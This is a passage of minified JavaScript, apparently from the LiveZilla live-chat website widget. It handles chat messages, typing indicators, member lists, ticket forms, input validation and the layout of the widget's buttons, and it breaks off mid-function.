c=((lz_chat_last_poster!=OverlayChatWidgetV2.__CurrentOperator.Id)?lz_global_base64_decode(lz_post_html):lz_global_base64_decode(lz_add_html));c=c.replace("<!--message-->",'<div class="lz_anim_point_load" style="padding:5px 0 0 0 !important;"><span></span><span></span><span></span></div>');c=c.replace("<!--server-->",lz_poll_server);c=c.replace("name=<!--ename-->&ebg=<!--bgce-->","operator="+encodeURIComponent(OverlayChatWidgetV2.__CurrentOperator.Id));c=c.replace("<!--time-->","");c=c.replace("lz_overlay_chat_message_change","");c=c.replace("<!--name-->",lz_global_htmlentities(OverlayChatWidgetV2.__CurrentOperator.Fullname));b.innerHTML=c;lz_operator_typing=true;document.getElementById("lz_chat_content_inlay").appendChild(b);lz_chat_scoll_down()}else{if(d==null&&lz_operator_typing){lz_operator_typing=false;document.getElementById("lz_chat_content_inlay").removeChild(document.getElementById("lz_chat_overlay_typing_post"));delete document.getElementById("lz_chat_overlay_typing_post")}}}}}function lz_chat_switch_extern_typing(b){if(OverlayChatWidgetV2.__ModeBot){b=false}var a=(b!=lz_external.Typing);if(b){OverlayChatWidgetV2.__PostsNoticed=true;if(lz_timer_typing!=null){clearTimeout(lz_timer_typing)}lz_timer_typing=setTimeout("lz_chat_switch_extern_typing(false);",5000)}lz_external.Typing=b;if(a&&OverlayChatWidgetV2.__CurrentOperator!=null){lz_tracking_poll_server(1115)}}function lz_chat_show_waiting_message(a){if(lz_chat_status<2){lz_chat_add_html_element(a,false,null,null,"sys",null)}}function lz_chat_set_connecting(c,b,a,d){if(b!=null){lz_external.Id=b}if(c&&LiveZillaData.TimerWaiting==null&&a!=null){LiveZillaData.TimerWaiting=setTimeout("lz_chat_show_waiting_message('"+a+"');",d*1000)}else{if(!c&&LiveZillaData.TimerWaiting!=null){clearTimeout(LiveZillaData.TimerWaiting);LiveZillaData.TimerWaiting=null}}OverlayChatWidgetV2.__Connecting=c;if(c){lz_chat_set_typing(null,false)}document.getElementById("lz_chat_members_box").style.bottom=document.getElementById("lz_chat_content_box").style.bottom=(OverlayChatWidgetV2.__Connecting)?"120px":"80px";document.getElementById("lz_chat_overlay_info").style.display=(OverlayChatWidgetV2.__Connecting)?"block":"none"}function lz_chat_message_return(){OverlayChatWidgetV2.UpdateUI();lz_chat_set_focus(66)}function lz_kb_set_url(a){document.getElementById("lz_overlay_module_knowledgebase").style.display="block";var b=lz_poll_server+"knowledgebase.php?tops=MQ__&no-logo=MQ__&etc="+lz_global_base64_url_encode(lz_color_secondary)+"&ptl="+LiveZillaData.Language+"&ckf="+lz_kb_root;if(a!=""){b+="&search-for="+a}document.getElementById("lz_overlay_module_knowledgebase").getElementsByTagName("iframe")[0].src=b}function lz_chat_set_members(b,g,c){if(g&&lz_global_get_window_width(true)<600){g=false}document.getElementById("lz_chat_members_box").style.display=g?"block":"none";document.getElementById("lz_chat_content_box").style.left=!g?"0":"201px";if(g){if(lz_session.OVLWMState=="1"&&!lz_overlay_chat.m_FullScreenMode){document.getElementById("lz_overlay_chat").style.width="600px"}lz_overlay_chat_width=600}var m=false,o,h="",p="";for(var d=0;d<c.length;d++){var a=lz_guest_name;if(lz_d(c[d])&&lz_d(c[d].name)){if(c[d].name.length&&lz_global_base64_url_decode(c[d].name).length){a=lz_global_base64_url_decode(c[d].name)}var l=(!c[d].op)?"name="+lz_global_base64_url_encode(a):"operator="+encodeURIComponent(c[d].id);o="<div><span style=\"background-image: url('"+lz_poll_server+"picture.php?"+l+"');\"></span>"+lz_substr(a,18,true)+"</div>";if(c[d].op){p+=o}else{h+=o}}}if(lz_chat_status==2&&b!=null){OverlayChatWidgetV2.__PublicGroupChat=b}var f=(p.length)?p+""+h:h;if(document.getElementById("lz_chat_members_box").innerHTML!=f){document.getElementById("lz_chat_members_box").innerHTML=f}for(e=0;e<OverlayChatWidgetV2.RoomMembers.length;e++){n=false;for(j=0;j<c.length;j++){if(OverlayChatWidgetV2.RoomMembers[e].id==c[j].id){n=true}}if(!n){if(lz_external.Id==""||lz_external.Id==OverlayChatWidgetV2.RoomMembers[e].id){continue}m=true;OverlayChatWidgetV2.AddSystemMessage(lz_text_left.replace("<!--intern_name-->",lz_global_base64_url_decode(OverlayChatWidgetV2.RoomMembers[e].name)))}}for(var e=0;e<c.length;e++){var n=false;for(var j=0;j<OverlayChatWidgetV2.RoomMembers.length;j++){if(c[e].id==OverlayChatWidgetV2.RoomMembers[j].id){n=true}}if(!n){if(lz_external.Id==""||lz_external.Id==c[e].id){continue}m=true;if(!OverlayChatWidgetV2.RoomMembers.length){OverlayChatWidgetV2.AddSystemMessage(lz_text_speaking_to.replace("<!--operator_name-->",lz_global_base64_url_decode(c[e].name)))}else{OverlayChatWidgetV2.AddSystemMessage(lz_text_arrives.replace("<!--intern_name-->",lz_global_base64_url_decode(c[e].name)))}}}lz_chat_set_element_width();OverlayChatWidgetV2.RoomMembers=c;if(m){lz_chat_scoll_down()}}function lz_chat_data_form_result(){if(lz_session.OVLWMSElem=="chat"&&!OverlayChatWidgetV2.IsChatAvailable()){OverlayChatWidgetV2.SetMode("ticket",false);return}OverlayChatWidgetV2.__FormConfirmRequired=false;if(OverlayChatWidgetV2.__ModeTicketReceived){lz_load_inputs=true;lz_tracking_poll_server(1027);OverlayChatWidgetV2.__ModeTicketReceived=false;OverlayChatWidgetV2.UpdateUI();lz_chat_set_focus(7)}else{if(OverlayChatWidgetV2.__ModeChangeDetails){lz_chat_switch_details(false);if(lz_chat_et_attempt){lz_chat_et_attempt=false;lz_chat_switch_transcript(true)}}else{if(lz_session.OVLWMSElem=="chat"){lz_chat_start()}else{if(lz_session.OVLWMSElem=="ticket"){lz_chat_send_ticket()}else{if(lz_session.OVLWMSElem=="phone"){lz_chat_send_ticket(true)}}}}}}function lz_chat_start(){if(lz_chat_status>0||(lz_chat_status==0&&lz_check_missing_inputs(true,"lz_chat_start"))){LiveZillaData.WriteToServer=true;lz_chat_loading(false);if(lz_chat_status==0){if(document.getElementsByName("form_114")[0].value.length){document.getElementById("lz_chat_text").value=document.getElementsByName("form_114")[0].value;lz_chat_message(null,null);document.getElementById("lz_chat_text").value=""}else{if(!OverlayChatWidgetV2.__ModeBot){OverlayChatWidgetV2.InitChat()}}}OverlayChatWidgetV2.__ChatStarted=true;OverlayChatWidgetV2.SetGroupInfo();OverlayChatWidgetV2.UpdateUI()}else{OverlayChatWidgetV2.UpdateUI();lz_chat_set_focus(8)}lz_tracking_poll_server(1153,true)}function lz_chat_release_post(b,c){for(var a=0;a<lz_external.MessagesSent.length;a++){if(lz_external.MessagesSent[a].MessageId==b){lz_external.MessagesSent[a].Received=true}}lz_chat_replace_time(c)}function lz_chat_update_waiting_posts(a){if(a>-1&&lz_session.OVLCWM!=a){lz_session.OVLCWM=a;lz_session.Save()}if(!lz_chats_external){if(lz_overlay_wm!=null&&lz_chat_get_wm_element("chat")!=null){document.getElementById("livezilla_wm_c_chat").style.display=(a>0)?"table-cell":"none";document.getElementById("livezilla_wm_c_chat").innerHTML=lz_session.OVLCWM}else{if(document.getElementById("livezilla_c_chat")!=null){document.getElementById("livezilla_c_chat").style.display=(a>0&&lz_session.OVLWMState=="0")?"table-cell":"none";document.getElementById("livezilla_c_chat").innerHTML=lz_session.OVLCWM}}}else{if(document.getElementById("livezilla_c_chat")!=null){document.getElementById("livezilla_c_chat").style.display="none"}}}function lz_chat_update_kb_counter(a){if(document.getElementById("livezilla_wm_c_knowledgebase")!==null){document.getElementById("livezilla_wm_c_knowledgebase").style.display=(a>0)?"table-cell":"none";document.getElementById("livezilla_wm_c_knowledgebase").innerHTML=a}}function lz_chat_init_search_kb(){var a=lz_chat_get_input_value(114);if(lz_session.KBS!=1||a.length<12){return}if(a!=lz_chat_kb_last_search_phrase){lz_shared_kb_last_search_time=lz_global_timestamp();lz_chat_kb_last_search_phrase=lz_chat_kb_search_phrase=a;lz_tracking_poll_server(1241)}}function lz_chat_search_result(a,b){lz_chat_kb_search_phrase="";document.getElementById("lz_chat_kb_match_info").style.display=(b>0)?"block":"none";if(b>0&&!lz_chat_kb_sound_played){OverlayChatWidgetV2.PlaySound(OverlayChatWidgetV2.MessageSound);lz_chat_kb_sound_played=true}lz_kb_set_url(document.getElementsByName("form_114")[0].value);lz_chat_update_kb_counter(b)}function lz_global_replace_smilies(d){if(OverlayChatWidgetV2.__CurrentGroup!=null&&OverlayChatWidgetV2.__CurrentGroup.ChatFunctions!=null&&OverlayChatWidgetV2.__CurrentGroup.ChatFunctions[0]=="0"){return d}var b=[/:-\)/g,/::smile/g,/:\)/g,/:-\(/g,/::sad/g,/:\(/g,/:-]/g,/::lol/g,/;-\)/g,/::wink/g,/;\)/g,/:'-\(/g,/::cry/g,/:-O/g,/::shocked/g,/:-\\\\/g,/::sick/g,/:-p/g,/::tongue/g,/:-P/g,/:\?/g,/::question/g,/8-\)/g,/::cool/g,/zzZZ/g,/::sleep/g,/:-\|/g,/::neutral/g];var a=["smile","smile","smile","sad","sad","sad","lol","lol","wink","wink","wink","cry","cry","shocked","shocked","sick","sick","tongue","tongue","tongue","question","question","cool","cool","sleep","sleep","neutral","neutral"];for(var c=0;c<b.length;c++){d=d.replace(b[c]," <img border=0 src='"+lz_poll_server+"images/smilies/"+a[c]+".gif'> ")}return d}function lz_chat_add_html_element(e,d,g,c,h,f,a){OverlayChatWidgetV2.__PostsNoticed=lz_is_mobile;if(a!=null){lz_chat_update_waiting_posts((a==-1)?0:(lz_session.OVLCWM+parseInt(a)))}if(e!=null){if(lz_chat_full_load&&d){lz_chat_full_load=false}if(f!=null&&lz_global_base64_decode(f)!=lz_chat_last_poster&&lz_chat_last_poster!=null){lz_tracking_poll_server(1117,true);return}if(g!=null&&OverlayChatWidgetV2.__LastPostReceived!=lz_global_base64_decode(g)){OverlayChatWidgetV2.__LastPostReceived=lz_global_base64_decode(g);OverlayChatWidgetV2.__IsPostStatusUpdate=true}if(c!=null&&lz_chat_last_message_received!=lz_global_base64_decode(c)){lz_chat_last_message_received=lz_global_base64_decode(c)}if(h!=null&&e!=null&&lz_chat_last_poster!=lz_global_base64_decode(h)){lz_chat_last_poster=lz_global_base64_decode(h)}if(lz_chat_last_poster==lz_external.Id&&lz_mode_show_options){lz_chat_switch_options(lz_chat_option_function,false)}var b=document.createElement("div");document.getElementById("lz_chat_content_inlay").appendChild(b);b.innerHTML=lz_global_replace_smilies(lz_global_base64_decode(e),true);lz_update_chat_area();lz_chat_replace_time();lz_chat_replace_icon();if(lz_operator_typing){document.getElementById("lz_chat_content_inlay").appendChild(document.getElementById("lz_chat_overlay_typing_post"))}}OverlayChatWidgetV2.DisableBotButtons()}function lz_update_chat_area(){lz_chat_set_element_width();lz_chat_scoll_down();OverlayChatWidgetV2.DisableBotButtons()}function lz_chat_post(){this.MessageText="";this.MessageTranslationText="";this.MessageId="";this.Received=false}function lz_chat_operator(){this.Id="";this.Fullname="";this.Group="";this.Language="en"}function lz_chat_external_user(){this.Id="";this.Username="";this.Email="";this.Company="";this.Question="";this.Typing=false;this.MessagesSent=[]}function lz_chat_detect_sound(){}function lz_chat_decline_request(d,b,f,c,a){var e=document.getElementById(d);if(e!=null&&e.style.display!="none"){if(!b){lz_request_active=d;lz_tracking_action_result("chat_request",c,false,OverlayChatWidgetV2.AddParameters())}e.parentNode.removeChild(e);lz_chat_set_element_width();if(a){lz_chat_hide()}}}function lz_chat_mail_callback(a){lz_chat_loading(false);OverlayChatWidgetV2.__ModeTicketReceived=true;document.getElementById("lz_chat_ticket_received").style.display=(a)?"":"none";document.getElementById("lz_chat_ticket_flood").style.display=(!a)?"":"none";if(a){document.getElementsByName("form_114")[0].value="";lz_ticket=null}else{lz_flood=true}OverlayChatWidgetV2.UpdateUI()}function lz_chat_send_ticket(){lz_chat_save_input_value(114,document.getElementsByName("form_114")[0].value);if(lz_check_missing_inputs(true,"lz_chat_send_ticket")){lz_chat_loading(true);lz_ticket=lz_global_timestamp();LiveZillaData.WriteToServer=true;setTimeout("lz_tracking_poll_server(1116,true);",500)}}function lz_chat_loading(a){var b=(a!=(document.getElementById("lz_chat_overlay_loading").style.display=="block"));document.getElementById("lz_chat_overlay_loading").style.display=(a)?"block":"none";if(b){if(a){lz_chat_unset_focus()}else{lz_chat_set_focus(43)}}}function lz_check_missing_inputs(h,l){if(LiveZillaData.InputFieldIndices==null){return false}var j=false,p=false,c=false;var b=(lz_session.OVLWMSElem=="chat")?OverlayChatWidgetV2.__CurrentGroup.ChatInputsMandatory:OverlayChatWidgetV2.__CurrentGroup.TicketInputsMandatory;var e=(lz_session.OVLWMSElem=="chat")?OverlayChatWidgetV2.__CurrentGroup.ChatInputsHidden:OverlayChatWidgetV2.__CurrentGroup.TicketInputsHidden;var d=lz_is_placeholder_support();for(var f=0;f<LiveZillaData.InputFieldIndices.length;f++){var o=LiveZillaData.InputFieldIndices[f];if(o==115||(document.getElementById("files_"+o)==null&&LiveZillaData.InputFieldValues[f].Type=="File")){continue}if(LiveZillaData.InputFieldValues[f].Active||(o==116&&lz_session.OVLWMSElem=="phone")){try{if(LiveZillaData.InputFieldValues[f].Type=="File"){j=document.getElementById("files_"+o).children.length>0||lz_session.OVLWMSElem=="chat"}else{j=(LiveZillaData.InputFieldValues[f].Type=="CheckBox")?true:lz_chat_get_input_value(o).length>0}if(!d&&j&&LiveZillaData.InputFieldValues[f].Type!="CheckBox"&&lz_global_trim(document.getElementsByName("form_"+o)[0].value)==document.getElementById("lz_form_ph_"+o).value){j=false}}catch(k){}var m=(lz_array_indexOf(e,o)==-1&&(lz_array_indexOf(b,o)!=-1||LiveZillaData.InputFieldValues[f].Validation));if(o==112&&LiveZillaData.InputFieldValues[f].Value.length){if(LiveZillaData.InputFieldValues[f].Value.indexOf("@")==-1||LiveZillaData.InputFieldValues[f].Value.indexOf(".")==-1||LiveZillaData.InputFieldValues[f].Value.length<5){j=false}}if(m&&document.getElementById("lz_form_"+o).style.display=="none"){m=false}var a=(o==116&&lz_session.OVLWMSElem=="phone");var g=false;if(LiveZillaData.InputFieldValues[f].Validation&&!LiveZillaData.InputFieldValues[f].Validated&&lz_array_indexOf(e,LiveZillaData.InputFieldIndices[f])==-1){c=true}if((m||a||g)&&(!j)){if(h){document.getElementById("lz_form_mandatory_"+o).className="lz_input_icon lz_required";document.getElementById("lz_form_mandatory_"+o).style.display="block"}p=true}else{if(h){if(document.getElementById("lz_form_info_"+o).innerHTML.length>0){document.getElementById("lz_form_mandatory_"+o).className="lz_input_icon lz_info";document.getElementById("lz_form_mandatory_"+o).style.display="block"}else{document.getElementById("lz_form_mandatory_"+o).style.display="none"}}}}}if(OverlayChatWidgetV2.AcceptTOS){if(h){document.getElementById("lz_form_mandatory_tos").style.display="none"}if(!document.getElementById("lz_ccb_tos").checked){if(h){document.getElementById("lz_form_mandatory_tos").style.display="block"}p=true}}var n=LiveZillaData.Groups.GetGroupById(document.getElementById("lz_form_groups").value);document.getElementById("lz_form_mandatory_group").className="lz_input_icon lz_required";if(h){document.getElementById("lz_form_mandatory_group").style.display=(n==null)?"block":"none"}if(n==null){p=true}if(p&&!c){return false}else{if(!p&&l!=null){return lz_validate_inputs(l,e)}else{return !c&&!p}}}function lz_validate_inputs(c,a){var b;LiveZillaData.ValidationRequired=false;for(b=0;b<LiveZillaData.InputFieldValues.length;b++){LiveZillaData.InputFieldValues[b].SetStatus(null,false)}for(b=0;b<LiveZillaData.InputFieldValues.length;b++){if(LiveZillaData.InputFieldValues[b].Active){if(LiveZillaData.InputFieldValues[b].Validation&&!LiveZillaData.InputFieldValues[b].Validated&&lz_array_indexOf(a,LiveZillaData.InputFieldIndices[b])==-1){LiveZillaData.ValidationRequired=true;LiveZillaData.InputFieldValues[b].ValidationResult=null;lz_chat_loading(true);if(LiveZillaData.ValidationRequired&&LiveZillaData.InputFieldValues[b].ValidationURL.length>5){LiveZillaData.InputFieldValues[b].Validate(c);return false}}}}return true}function lz_validate_input_result(_result,_id){var failed=false;for(var i=0;i<LiveZillaData.InputFieldValues.length;i++){if(LiveZillaData.InputFieldValues[i].Index!=_id||LiveZillaData.InputFieldValues[i].Validated){continue}if(LiveZillaData.InputFieldValues[i].ValidationResult!=null){continue}var cinput=LiveZillaData.InputFieldValues[i];cinput.Validated=true;cinput.ValidationResult=_result;clearTimeout(cinput.ValidationTimeoutObject);if(_result===false){failed=true}else{if(_result===-1){if(cinput.ValidationContinueOnTimeout){cinput.ValidationResult=true;eval(cinput.ValidationContinueAt);return}else{failed=true}}else{if(_result===true){eval(cinput.ValidationContinueAt);return}}}if(failed){setTimeout("lz_chat_loading(false);",500);setTimeout("document.getElementById('lz_form_mandatory_"+cinput.Index.toString()+"').style.display = '';",501);setTimeout("document.getElementById('lz_form_mandatory_"+cinput.Index.toString()+"').className = 'lz_input_icon lz_required lz_anim_hs';",700);cinput.Validated=false;for(var x=0;x<LiveZillaData.InputFieldValues.length;x++){LiveZillaData.InputFieldValues[x].Validated=false}return}}}function lz_chat_scroll(){if(!lz_chat_scrolled){lz_chat_scrolled=true;lz_chat_set_element_width();lz_chat_scoll_down()}}function lz_chat_set_element_width(){var b=(lz_overlay_chat.m_FixedMode||lz_overlay_chat.m_FullScreenMode)?lz_global_get_window_width(true):lz_overlay_chat_width;if(document.getElementById("lz_chat_members_box").style.display=="block"){b-=200}for(var a=0;a<document.getElementById("lz_chat_content_box").childNodes.length;a++){if(document.getElementById("lz_chat_content_box").childNodes[a].tagName.toLowerCase()=="div"){document.getElementById("lz_chat_content_box").childNodes[a].style.width=(lz_chat_scrolled||document.getElementById("lz_chat_content_box").scrollHeight>document.getElementById("lz_chat_content_box").clientHeight)?(b-16+"px"):(b-1+"px")}}}function lz_chat_pre_change_group(a){LiveZillaData.ForceSelectInit=true}function lz_chat_change_group(d){if(LiveZillaData.ForceGroupSelect&&!LiveZillaData.ForceSelectMade&&d.selectedIndex==d.childNodes.length-1){return}if(LiveZillaData.ForceGroupSelect&&LiveZillaData.ForceSelectInit&&!LiveZillaData.ForceSelectMade){LiveZillaData.ForceSelectMade=true;d.removeChild(LiveZillaData.Groups.ForceSelectOption);OverlayChatWidgetV2.UpdateFormUI()}var c=(OverlayChatWidgetV2.__CurrentGroup!=null)?OverlayChatWidgetV2.__CurrentGroup.Id+OverlayChatWidgetV2.__CurrentGroup.Amount:"";OverlayChatWidgetV2.__CurrentGroup=LiveZillaData.Groups.GetGroupById(d.value);if(OverlayChatWidgetV2.__CurrentGroup==null){var a=d.selectedIndex;var b=false;while(OverlayChatWidgetV2.__CurrentGroup==null){a++;if(a==d.childNodes.length){if(!b){a=0;b=true}else{break}}OverlayChatWidgetV2.__CurrentGroup=LiveZillaData.Groups.GetGroupById(d.childNodes[a].value)}}var e=(OverlayChatWidgetV2.__CurrentGroup!=null)?OverlayChatWidgetV2.__CurrentGroup.Id+OverlayChatWidgetV2.__CurrentGroup.Amount:"";if(OverlayChatWidgetV2.__CurrentGroup!=null){if(d.length>a){d.selectedIndex=a}if(c!=e){OverlayChatWidgetV2.UpdateUI()}d.style.color=d.childNodes[d.selectedIndex].style.color;d.style.background=d.childNodes[d.selectedIndex].style.background}OverlayChatWidgetV2.ValidateMode();OverlayChatWidgetV2.UpdateUI();OverlayChatWidgetV2.UpdateButtonUI();OverlayChatWidgetV2.UpdateWMUI();OverlayChatWidgetV2.SetGroupInfo()}function lz_chat_show_info_box(b,a){var d=b.id.replace("lz_form_mandatory_","");var c=document.getElementById("lz_form_info_"+d);c.style.display=(a&&c.style.display!="block")?"block":"none";if(lz_overlay_chat.m_FullScreenMode){c.style.marginLeft="34px"}else{c.style.right="30px"}}function lz_chat_switch_options(g,c,f,b){var d=["fu"];if(!c){lz_chat_unset_focus();var h=document.getElementById("lz_chat_overlay_options_box").style.display=="none";for(var e=0;e<d.length;e++){document.getElementById("lz_chat_overlay_option_function_"+d[e]).style.display=(g==d[e])?"block":"none"}if(h){lz_chat_option_function=g;if(g=="fu"){var j=(f=="ticket")?"uid="+lz_global_base64_url_encode(lz_session.UserId)+"&bid="+lz_global_base64_url_encode(lz_session.BrowserId):"cid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentChatId)+"&wt=ovlv2";if(typeof b!="undefined"){j+="&find="+lz_global_base64_url_encode(b)}if(OverlayChatWidgetV2.__CurrentGroup!=null){j+="&gid="+lz_global_base64_url_encode(OverlayChatWidgetV2.__CurrentGroup.Id)}j+="&etc="+lz_global_base64_url_encode(lz_color_primary);var a=lz_poll_server+"upload.php?"+j+"&ptl="+LiveZillaData.Language;if(document.getElementById("lz_chat_overlay_file_upload_frame").src!=a){document.getElementById("lz_chat_overlay_file_upload_frame").src=a}}}else{if(g=="fu"){lz_load_inputs=true;lz_tracking_poll_server(1021)}lz_session.Save()}lz_mode_show_options=h;lz_chat_fade_options(h)}else{lz_chat_fade_options(false)}}function lz_chat_remove_att(a){OverlayChatWidgetV2.RemoveAttachmentId=a;lz_tracking_poll_server(1412)}function lz_chat_load_input_values(a){for(var c=0;c<LiveZillaData.InputFieldIndices.length;c++){var b=LiveZillaData.InputFieldIndices[c];if(document.getElementById("lz_form_"+b)!=null){if(LiveZillaData.InputFieldValues[c].Type=="File"){continue}if(document.getElementsByName("form_"+b)[0].tagName.toUpperCase()=="SELECT"){document.getElementsByName("form_"+b)[0].selectedIndex=parseInt(LiveZillaData.InputFieldValues[c].Value)}else{if(document.getElementsByName("form_"+b)[0].type.toUpperCase()=="CHECKBOX"){if(document.getElementsByName("form_"+b)[0].value==""||a){document.getElementsByName("form_"+b)[0].value=LiveZillaData.InputFieldValues[c].Value}document.getElementsByName("form_"+b)[0].checked=(parseInt(LiveZillaData.InputFieldValues[c].Value)==1)}else{if(document.getElementsByName("form_"+b)[0].value==""||a){document.getElementsByName("form_"+b)[0].value=lz_global_trim(LiveZillaData.InputFieldValues[c].Value)}}}}}}function lz_chat_show_queue_position(a,c,b){if(!LiveZillaData.QueueMessageAppended){var d=lz_global_base64_decode(b).replace("<!--queue_position-->","<span id='lz_chat_queue_position' style='color:"+lz_color_secondary+"'>-1</span>");d=d.replace("<!--queue_waiting_time-->","<span id='lz_chat_queue_waiting_time' style='color:"+lz_color_secondary+"'>-1</span>");lz_chat_add_html_element(lz_global_base64_encode(d),false,null,null,null,null);LiveZillaData.QueueMessageAppended=true;lz_chat_last_poster=null}if(document.getElementById("lz_chat_queue_position")){var f=parseInt(document.getElementById("lz_chat_queue_position").innerHTML);var e=parseInt(document.getElementById("lz_chat_queue_waiting_time").innerHTML);if(f==-1||(a>0&&a<=f)){document.getElementById("lz_chat_queue_position").innerHTML=a}if(e==-1||(c>0&&c<=e)){document.getElementById("lz_chat_queue_waiting_time").innerHTML=c}}}function lz_chat_kb_deactivate(b,a){lz_chat_search_result(0);if(b){lz_session.KBS=0;lz_session.Save()}if(a){if(lz_chat_get_wm_element("knowledgebase")!=null){OverlayChatWidgetV2.SetMode("knowledgebase",true)}else{OverlayChatWidgetV2.Pop("knowledgebase","&eq="+lz_global_base64_encode(document.getElementsByName("form_114")[0].value))}}}function lz_chat_open(a){OverlayChatWidgetV2.Open(a)}function lz_chat_show(a){lz_chat_open(a)}function lz_chat_hide(){lz_session.OVLWMState="0";OverlayChatWidgetV2.SetMode(OverlayChatWidgetV2.GetAutoMode());if(OverlayChatWidgetV2.__ModeClassic){lz_overlay_chat.SetVisible(false)}}function lz_chat_overlay_set_mode(b,a){OverlayChatWidgetV2.SetMode(b,a)}function lz_chat_is_visible(){return lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!=""&&lz_session.OVLWMSElem!="wm"}function lz_chat_set_zoom(a,b){if(!lz_fixed_mode_possible()){return}if(b){lz_chat_restore_meta();lz_overlay_chat.SetVisible(false);lz_overlay_chat.SetFixedMode(true);lz_default_overflow=document.body.style.overflow;document.body.style.position="fixed";document.body.style.overflow="hidden";document.body.style.right=0;document.body.style.left=0;lz_chat_set_meta();setTimeout(function(){lz_chat_set_slide(a);lz_chat_update_css();lz_chat_set_element_width();lz_chat_scoll_down()},500)}else{lz_overlay_chat.SetVisible(false);lz_chat_restore_meta();document.body.style.position="";document.body.style.overflow=lz_default_overflow;lz_overlay_chat.SetFixedMode(false);lz_chat_set_slide(false)}}function lz_chat_set_slide(a){if(a){lz_overlay_chat.m_FrameElement.style.transform="translateY(+100%)";lz_overlay_chat.m_FrameElement.style["-webkit-transform"]="translateY(+100%)";lz_overlay_chat.SetVisible(true);lz_overlay_chat.m_FrameElement.className="lz_anim_slide_in"}else{lz_overlay_chat.m_FrameElement.style.transform="";lz_overlay_chat.m_FrameElement.style["-webkit-transform"]="";lz_overlay_chat.m_FrameElement.className=""}}function lz_overlay_chat_impose_max_length(b,a){if(b.value.length>a){b.value=b.value.substring(0,a)}}function lz_chat_set_meta(){var b,a=document.getElementsByTagName("meta");if(a.length>0){for(b in a){if(a[b].name=="viewport"&&a[b].id!="lzvpc"){if(a[b].content!=null&&a[b].content.toLowerCase().indexOf("width=device-width")!=-1){return}lz_default_meta=a[b];a[b].parentNode.removeChild(a[b])}}}var c=document.createElement("meta");c.name="viewport";c.id="lzvpc";c.content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no";document.getElementsByTagName("head")[0].appendChild(c)}function lz_chat_restore_meta(){if(document.getElementById("lzvpc")!=null){document.getElementById("lzvpc").setAttribute("content","");document.getElementsByTagName("head")[0].removeChild(document.getElementById("lzvpc"))}if(lz_default_meta!=null){document.getElementsByTagName("head")[0].appendChild(lz_default_meta)}}function lz_chat_add_wm_elems(d,k,g,j,p,n){if(!OverlayChatWidgetV2.__ModeSingle&&!OverlayChatWidgetV2.__ModeClassic&&!n){for(var m=0;m<lz_ovlel.length;m++){if(lz_ovlel[m].type=="chat"&&lz_d(lz_ovlel[m].hcwo)){lz_ovlel.splice(m,1);break}}}if(lz_ovlel.length==1){return}var e=OverlayChatWidgetV2.__SizeWidth;if(OverlayChatWidgetV2.__ModeTextInline){OverlayChatWidgetV2.__SizeWidth=OverlayChatWidgetV2.GetWMWidth()}if(lz_overlay_wm==null&&!OverlayChatWidgetV2.__ModeCombi){var s=(lz_ovlel_fsm)?"auto":OverlayChatWidgetV2.__SizeWidth+OverlayChatWidgetV2.__Border;var r=(lz_ovlel_fsm)?Math.floor(48*OverlayChatWidgetV2.__Ratio):(OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)+OverlayChatWidgetV2.__Space;var b=(lz_ovlel_fsm)?"00":"22";lz_overlay_wm=new lz_livebox_v2("lz_overlay_wm",d,s,r+"px",k,0,j,p,b,(lz_ovlel_fsm)?document.getElementById("lz_chat_fs_body"):document.body);lz_overlay_wm.m_MaxHeight=(lz_ovlel_fsm)?r+"px":((OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)+OverlayChatWidgetV2.__Space)*lz_ovlel.length;lz_overlay_wm.SetMobile(lz_is_mobile);lz_chat_overlay_pointer=document.getElementById("lz_chat_overlay_pointer_"+((OverlayChatWidgetV2.__ModeSingle)?"v":"h"));if(lz_ovlel_fsm){lz_overlay_wm.m_FrameElement.style.whiteSpace="nowrap";lz_overlay_wm.m_FrameElement.style.overflow="hidden";lz_overlay_wm.m_FrameElement.style.background="#f7f8f9";lz_overlay_wm.m_FrameElement.style.position="absolute"}var t,q,h,v,z,f=document.getElementById("livezilla_wm"),u=document.getElementById("livezilla_wm_d"),w=document.getElementById("livezilla_wm_c");f.style.height=OverlayChatWidgetV2.__SizeHeight+"px";f.style.width=OverlayChatWidgetV2.__SizeWidth+"px";var o=lz_overlay_zindex+100;if(lz_is_mobile&&!lz_ovlel_fsm){o-=1000}var A=Math.floor(10*OverlayChatWidgetV2.__Ratio);for(var l=lz_ovlel.length-1;l>=0;l--){t=(lz_ovlel_fsm)?((lz_ovlel.length-1)-l):l;if(lz_ovlel[t]==null){continue}q=(((OverlayChatWidgetV2.__SizeHeight+OverlayChatWidgetV2.__Border)*t)+(OverlayChatWidgetV2.__Space*t));v=null;if(lz_ovlel[t].type!="wm"){h=f.cloneNode(true);OverlayChatWidgetV2.ApplyIconToElement(h,lz_ovlel[t].icon);h.id+="_"+lz_ovlel[t].type;h.style.zIndex=o-t;lz_overlay_wm.m_FrameElement.appendChild(h);v=u.cloneNode(true);v.id+="_"+lz_ovlel[t].type;if(OverlayChatWidgetV2.__ModeTextInline){v.style.boxShadow="none"}v.innerHTML=OverlayChatWidgetV2.GetElementTitle(lz_ovlel[t]);var a=41;if(OverlayChatWidgetV2.__Ratio==0.8){a=38}if(!lz_ovlel_fsm&&!OverlayChatWidgetV2.__ModeTextInline){v.style.right=(OverlayChatWidgetV2.__SizeWidth*0.5)-lz_border_radius+"px";v.style.boxShadow="none"}if(OverlayChatWidgetV2.__ModeTextInline){u.style.marginLeft=v.style.marginLeft=(OverlayChatWidgetV2.__SizeHeight-(OverlayChatWidgetV2.__Ratio*5))+"px";u.style.cursor=v.style.cursor="pointer";u.style.display=v.style.display="block";u.style.background=v.style.background="none";u.style.width=v.style.width=(OverlayChatWidgetV2.__SizeWidth-(OverlayChatWidgetV2.__Ratio*68))+"px";u.style.textOverflow=v.style.textOverflow="ellipsis";u.style.overflow=v.style.overflow="hidden";u.innerHTML=OverlayChatWidgetV2.ButtonTexts[lz_ovlel[t].type];u.style.marginTop=v.style.marginTop="-"+OverlayChatWidgetV2.__SizeHeight+"px";u.style.fontSize=v.style.fontSize=OverlayChatWidgetV2.__Ratio*115+"%";u.style.lineHeight=v.style.lineHeight=OverlayChatWidgetV2.__SizeHeight+"px";if(typeof lz_ovlel[t].color=="undefined"){h.style.background="linear-gradient(to right, "+lz_color_secondary+" 0%,"+lz_color_secondary+" "+e+"px,"+lz_color_secondary+" "+e+"px,"+lz_color_primary+" 